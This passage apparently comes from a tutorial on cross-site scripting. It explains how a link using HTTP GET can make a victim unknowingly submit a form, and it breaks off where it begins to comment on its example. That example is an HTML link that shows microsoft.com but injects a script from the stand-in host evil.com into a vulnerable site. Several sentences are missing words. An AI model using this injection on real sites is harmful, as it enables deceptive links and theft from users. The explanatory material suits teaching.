 1.4 The attack with HTTP GET
The Web provides two different mechanisms for submitting forms, "GET" and "POST". In the "GET" method, the
form is used to construct a URL, which the browser then retrieves. The Web server interprets a request for that URL
submission of the form.
This attack works using both the "GET" and "POST" methods. However, it is especially easy with GET method, as the
need to be aware that they are submitting a form. The attacker just needs to entice the user into following a link. As
user is concerned, they are just retrieving a Web page. But the victim Web server will think that the user is submitting
because they have asked for a special URL.
It is not necessary to create a Web site in order to carry out the "GET" version of this attack. The URL can be sent in a
message or posted to a USENET news group. Examine the following HTML link:
HTTP GET attack
<a href="http://foo.com/form.asp?id=<script src='http://evil.com/evilscript.js'></script>">
http://www.microsoft.com
</a>
inject/include in foo.com
http://www.microsoft.com
Note the following about this example: